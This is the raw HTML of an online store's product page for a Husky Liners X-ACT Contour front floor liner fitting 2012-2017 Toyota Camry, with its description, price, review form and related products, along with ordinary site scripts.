		<div data-thumb="https://ushitches.com/wp-content/uploads/2023/01/1-106-150x150.jpg" data-thumb-alt="Husky Liners | X-ACT Contour Series | Front Seat Floor Liner, Black | 55701 | Fits 2012 - 2017 Toyota Camry" data-thumb-srcset="https://ushitches.com/wp-content/uploads/2023/01/1-106-150x150.jpg 150w, https://ushitches.com/wp-content/uploads/2023/01/1-106-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-106-768x768.jpg 768w, https://ushitches.com/wp-content/uploads/2023/01/1-106-600x600.jpg 600w, https://ushitches.com/wp-content/uploads/2023/01/1-106.jpg 1000w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://ushitches.com/wp-content/uploads/2023/01/1-106.jpg"><img width="600" height="600" src="https://ushitches.com/wp-content/uploads/2023/01/1-106-600x600.jpg" class="wp-post-image" alt="Husky Liners | X-ACT Contour Series | Front Seat Floor Liner, Black | 55701 | Fits 2012 - 2017 Toyota Camry" data-caption="" data-src="https://ushitches.com/wp-content/uploads/2023/01/1-106.jpg" data-large_image="https://ushitches.com/wp-content/uploads/2023/01/1-106.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/01/1-106-600x600.jpg 600w, https://ushitches.com/wp-content/uploads/2023/01/1-106-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-106-150x150.jpg 150w, https://ushitches.com/wp-content/uploads/2023/01/1-106-768x768.jpg 768w, https://ushitches.com/wp-content/uploads/2023/01/1-106.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary si-entry">
		<h1 class="product_title entry-title">Husky Liners | X-ACT Contour Series | Front Seat Floor Liner, Black | 55701 | Fits 2012 &#8211; 2017 Toyota Camry</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></p>

	
	<form class="cart" action="https://ushitches.com/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6980f5eedbccb">Husky Liners | X-ACT Contour Series | Front Seat Floor Liner, Black | 55701 | Fits 2012 - 2017 Toyota Camry quantity</label>
	<input
		type="number"
				id="quantity_6980f5eedbccb"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="577" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper"><span class="si-woo-meta-title">SKU:</span> <span class="sku">Husky Liner 55701</span></span>

	
	<span class="posted_in"><span class="si-woo-meta-title">Categories:</span> <a href="https://ushitches.com/product-category/interior/floor-mats/" rel="tag">Floor Mats</a>, <a href="https://ushitches.com/product-category/interior/" rel="tag">Interior</a></span>
	
	
</div>
<div class="pwb-single-product-brands pwb-clearfix"><a href="https://ushitches.com/brand/husky-liners/" title="View brand">Husky Liners</a></div>	</div>

	</div><!-- END .si-wc-product-wrap -->
	<div class="woocommerce-tabs si-fw-section wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
			<div class="si-container">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description"><span>Description</span></a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab"><span>Brand</span></a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews"><span>Reviews (0)</span></a>
					</li>
							</div>
		</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--
			description si-entry			 panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="si-container">
					
	<h2>Description</h2>

<ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item">FITMENT: 2012 &#8211; 2017 Toyota Camry (item is custom fit, measurements are for shipping purposes only)</span></li>
<li><span class="a-list-item">DESIGNED FOR COMFORT: X-act Contour Floor Liners provide the ultimate in protection by offering a premium &amp; comfortable feel with a soft, yet strong, rubberized material. Flexible enough to manipulate &amp; contain spills when removing from your vehicle.</span></li>
<li><span class="a-list-item">WE&#8217;VE GOT THE EDGE: Our patented FormFit Edge is a raised ridge alongside the door jam, protecting your vehicle from all manner of mess. Absolutely nothing can get through to your carpets allowing you the peace of mind to live life on your own terms.</span></li>
<li><span class="a-list-item">PRECISION FIT: X-act Contour Floor Liners come in whatever shape &amp; size necessary for your daily driver. Contours every groove &amp; crevice of your specific vehicle&#8217;s floor, and will easily hold its shape and will not warp, bend, or crack.</span></li>
<li><span class="a-list-item">GUARANTEED&#8230;FOR LIFE: When we say it’s “guaranteed for life” that is exactly what we mean. No hassles, no guff. If you have a problem, Husky Liners will replace it. Capeesh?</span></li>
</ul>
				</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--
			pwb_tab			 panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				<div class="si-container">
					
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Husky Liners</h3>
																</div>
												</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--
			reviews			 panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div class="si-container">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Husky Liners | X-ACT Contour Series | Front Seat Floor Liner, Black | 55701 | Fits 2012 &#8211; 2017 Toyota Camry&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://ushitches.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><span class="sinatra-submit-form-button"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /></span> <input type='hidden' name='comment_post_ID' value='577' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related Products</h2>
				<ul class="products columns-5">

			
					<li class="product type-product post-575 status-publish first instock product_cat-floor-mats product_cat-interior has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/husky-liners-x-act-contour-series-55691/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/01/1-105-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Husky Liners - X-act Contour Series (55691)" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/01/1-105-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-105-150x150.jpg 150w, https://ushitches.com/wp-content/uploads/2023/01/1-105-768x768.jpg 768w, https://ushitches.com/wp-content/uploads/2023/01/1-105-600x600.jpg 600w, https://ushitches.com/wp-content/uploads/2023/01/1-105.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/?add-to-cart=575" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_575" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="575" data-product_sku="Husky Liner 55691" aria-label="Add to cart: &ldquo;Husky Liners - X-act Contour Series (55691)&rdquo;" rel="nofollow" data-success_message="&ldquo;Husky Liners - X-act Contour Series (55691)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_575" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/interior/floor-mats/">Floor Mats</a>, <a class="si-loop-product__category" href="https://ushitches.com/product-category/interior/">Interior</a></span><a href="https://ushitches.com/product/husky-liners-x-act-contour-series-55691/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Husky Liners &#8211; X-act Contour Series (55691)</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>109.99</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-543 status-publish instock product_cat-floor-mats product_cat-interior has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/husky-liners-weatherbeater-series-3rd-seat-floor-liner-black-19421-fits-2016-2022-honda-pilot-black-elite-ex-ex-l-lx-touring-cargo-1-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/01/1-89-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Husky Liners Weatherbeater Series | 3rd Seat Floor Liner - Black | 19421 | Fits 2016-2022 Honda Pilot Black/Elite/EX/EX-L/LX/Touring Cargo 1 Pcs" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/01/1-89-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-89-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/?add-to-cart=543" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_543" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="543" data-product_sku="Husky Liner 19421" aria-label="Add to cart: &ldquo;Husky Liners Weatherbeater Series | 3rd Seat Floor Liner - Black | 19421 | Fits 2016-2022 Honda Pilot Black/Elite/EX/EX-L/LX/Touring Cargo 1 Pcs&rdquo;" rel="nofollow" data-success_message="&ldquo;Husky Liners Weatherbeater Series | 3rd Seat Floor Liner - Black | 19421 | Fits 2016-2022 Honda Pilot Black/Elite/EX/EX-L/LX/Touring Cargo 1 Pcs&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_543" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/interior/floor-mats/">Floor Mats</a>, <a class="si-loop-product__category" href="https://ushitches.com/product-category/interior/">Interior</a></span><a href="https://ushitches.com/product/husky-liners-weatherbeater-series-3rd-seat-floor-liner-black-19421-fits-2016-2022-honda-pilot-black-elite-ex-ex-l-lx-touring-cargo-1-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Husky Liners Weatherbeater Series | 3rd Seat Floor Liner &#8211; Black | 19421 | Fits 2016-2022 Honda Pilot Black/Elite/EX/EX-L/LX/Touring Cargo 1 Pcs</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.50</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-541 status-publish instock product_cat-floor-mats product_cat-interior has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/husky-liners-compatible-with-chevy-colorado-crew-cab-2015-weatherbeater-floor-liners-black-19111/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/01/1-88-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Husky-Liners Compatible With Chevy Colorado Crew Cab 2015 WeatherBeater Floor Liners Black | 19111" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/01/1-88-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-88-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/?add-to-cart=541" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_541" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="541" data-product_sku="Husky Liner 19111" aria-label="Add to cart: &ldquo;Husky-Liners Compatible With Chevy Colorado Crew Cab 2015 WeatherBeater Floor Liners Black | 19111&rdquo;" rel="nofollow" data-success_message="&ldquo;Husky-Liners Compatible With Chevy Colorado Crew Cab 2015 WeatherBeater Floor Liners Black | 19111&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_541" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/interior/floor-mats/">Floor Mats</a>, <a class="si-loop-product__category" href="https://ushitches.com/product-category/interior/">Interior</a></span><a href="https://ushitches.com/product/husky-liners-compatible-with-chevy-colorado-crew-cab-2015-weatherbeater-floor-liners-black-19111/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Husky-Liners Compatible With Chevy Colorado Crew Cab 2015 WeatherBeater Floor Liners Black | 19111</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.50</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-569 status-publish instock product_cat-floor-mats product_cat-interior has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/husky-liners-compatible-with-toyota-tundra-2014-2020-x-act-contour-floor-liner-2nd-seat-53841/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/01/1-102-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Husky-Liners Compatible With Toyota Tundra 2014-2020 X-Act Contour Floor Liner 2nd Seat | 53841" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/01/1-102-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-102-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/?add-to-cart=569" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_569" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="569" data-product_sku="Husky Liner 53841" aria-label="Add to cart: &ldquo;Husky-Liners Compatible With Toyota Tundra 2014-2020 X-Act Contour Floor Liner 2nd Seat | 53841&rdquo;" rel="nofollow" data-success_message="&ldquo;Husky-Liners Compatible With Toyota Tundra 2014-2020 X-Act Contour Floor Liner 2nd Seat | 53841&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_569" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/interior/floor-mats/">Floor Mats</a>, <a class="si-loop-product__category" href="https://ushitches.com/product-category/interior/">Interior</a></span><a href="https://ushitches.com/product/husky-liners-compatible-with-toyota-tundra-2014-2020-x-act-contour-floor-liner-2nd-seat-53841/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Husky-Liners Compatible With Toyota Tundra 2014-2020 X-Act Contour Floor Liner 2nd Seat | 53841</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.99</bdi></span></span>
</div></a></li>

			
					<li class="product type-product post-553 status-publish last instock product_cat-floor-mats product_cat-interior has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="si-product-thumb"><a href="https://ushitches.com/product/husky-liners-x-act-contour-series-2nd-seat-floor-liner-for-2021-2022-kia-seltos-51961/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://ushitches.com/wp-content/uploads/2023/01/1-94-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Husky Liners X-act Contour Series 2nd Seat Floor Liner for 2021-2022 Kia Seltos 51961" decoding="async" srcset="https://ushitches.com/wp-content/uploads/2023/01/1-94-300x300.jpg 300w, https://ushitches.com/wp-content/uploads/2023/01/1-94-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/?add-to-cart=553" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_553" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart si-btn" data-product_id="553" data-product_sku="Husky Liner 51961" aria-label="Add to cart: &ldquo;Husky Liners X-act Contour Series 2nd Seat Floor Liner for 2021-2022 Kia Seltos 51961&rdquo;" rel="nofollow" data-success_message="&ldquo;Husky Liners X-act Contour Series 2nd Seat Floor Liner for 2021-2022 Kia Seltos 51961&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_553" class="screen-reader-text">
			</span>
</div><!-- END .si-product-thumb --><div class="meta-wrap"><span class="si-loop-product__category-wrap"><a class="si-loop-product__category" href="https://ushitches.com/product-category/interior/floor-mats/">Floor Mats</a>, <a class="si-loop-product__category" href="https://ushitches.com/product-category/interior/">Interior</a></span><a href="https://ushitches.com/product/husky-liners-x-act-contour-series-2nd-seat-floor-liner-for-2021-2022-kia-seltos-51961/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Husky Liners X-act Contour Series 2nd Seat Floor Liner for 2021-2022 Kia Seltos 51961</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>123.75</bdi></span></span>
</div></a></li>

			
		</ul>

	</section>
	</div>


		
						</main><!-- #content .site-content -->

					
				</div><!-- #primary .content-area -->

				
			</div><!-- END .si-container -->
			
	
		
	</div><!-- #main .site-main -->
	
	
<div id="si-pre-footer">

	<div class="si-container si-pre-footer-cta">
	<div class="si-flex-row middle-md">

		<div class="col-xs-12 col-md-8 center-xs start-md">
			<p class="h3">OUR EXPERTS ARE HERE TO HELP YOU.</p>
		</div>

		<div class="col-xs-12 col-md-4 center-xs end-md">
			<a href="https://ushitches.com/contact/" class="si-btn btn-large" role="button" target="_self">Learn More</a>		</div>

	</div>
</div>

</div><!-- END #si-pre-footer -->

			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="sinatra-footer" >
	<div class="si-container">
		<div class="si-flex-row" id="sinatra-footer-widgets">

							<div class="sinatra-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4 center-text">
					<div id="text-3" class="si-footer-widget si-widget si-entry widget widget_text"><div class="h4 widget-title">US HITCHES</div>			<div class="textwidget"><p><strong>Email:</strong></p>
<p>sales@ushitches.com<br />
orders@ushitches.com</p>
</div>
		</div>				</div>
								<div class="sinatra-footer-column col-xs-12 col-sm-6 stretch-xs col-md-8 center-text">
					<div id="text-6" class="si-footer-widget si-widget si-entry widget widget_text"><div class="h4 widget-title">Subscribe us</div>			<div class="textwidget"><div class='fluentform ff-default fluentform_wrapper_2 ffs_default_wrap'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='577' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="a1bc698b33" /><input type="hidden" name="_wp_http_referer" value="/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2 '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1"  aria-label="Subscribe">Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#409EFF;border-color:#409EFF;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#409EFF;color:#409EFF;min-width:100%; } </style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_2_1 = {"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}}},"debounce_time":300};
                            </script>
            
</div>
		</div>				</div>
				
		</div><!-- END .si-flex-row -->
	</div><!-- END .si-container -->
</div><!-- END #sinatra-footer -->

<div id="sinatra-copyright" class="contained-separator">
	<div class="si-container">
		<div class="si-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="si-copyright-widget__text si-copyright-widget sinatra-all"><span>Copyright 2026 — US Hitches. All rights reserved.</span></div><!-- END .si-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"><div class="si-copyright-widget__nav si-copyright-widget sinatra-all"><nav role="navigation" class="sinatra-nav"><ul id="sinatra-footer-nav" class=""><li id="menu-item-16297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16297"><a href="https://ushitches.com/about-us/"><span>About us</span></a></li>
<li id="menu-item-16298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16298"><a href="https://ushitches.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-16299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16299"><a href="https://ushitches.com/faq/"><span>FAQ</span></a></li>
</ul></nav></div><!-- END .si-copyright-widget --></div>

		</div><!-- END .si-flex-row -->
	</div>
</div><!-- END #sinatra-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://ushitches.com/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/#product","name":"Husky Liners | X-ACT Contour Series | Front Seat Floor Liner, Black | 55701 | Fits 2012 - 2017 Toyota Camry","url":"https://ushitches.com/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/","description":"FITMENT: 2012 - 2017 Toyota Camry (item is custom fit, measurements are for shipping purposes only)\r\n \tDESIGNED FOR COMFORT: X-act Contour Floor Liners provide the ultimate in protection by offering a premium &amp;amp; comfortable feel with a soft, yet strong, rubberized material. Flexible enough to manipulate &amp;amp; contain spills when removing from your vehicle.\r\n \tWE'VE GOT THE EDGE: Our patented FormFit Edge is a raised ridge alongside the door jam, protecting your vehicle from all manner of mess. Absolutely nothing can get through to your carpets allowing you the peace of mind to live life on your own terms.\r\n \tPRECISION FIT: X-act Contour Floor Liners come in whatever shape &amp;amp; size necessary for your daily driver. Contours every groove &amp;amp; crevice of your specific vehicle's floor, and will easily hold its shape and will not warp, bend, or crack.\r\n \tGUARANTEED...FOR LIFE: When we say it\u2019s \u201cguaranteed for life\u201d that is exactly what we mean. No hassles, no guff. If you have a problem, Husky Liners will replace it. Capeesh?","image":"https://ushitches.com/wp-content/uploads/2023/01/1-106.jpg","sku":"Husky Liner 55701","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"139.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://ushitches.com/product/husky-liners-x-act-contour-series-front-seat-floor-liner-black-55701-fits-2012-2017-toyota-camry/","seller":{"@type":"Organization","name":"US Hitches","url":"https://ushitches.com"}}],"brand":[{"@type":"Brand","name":"Husky Liners"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
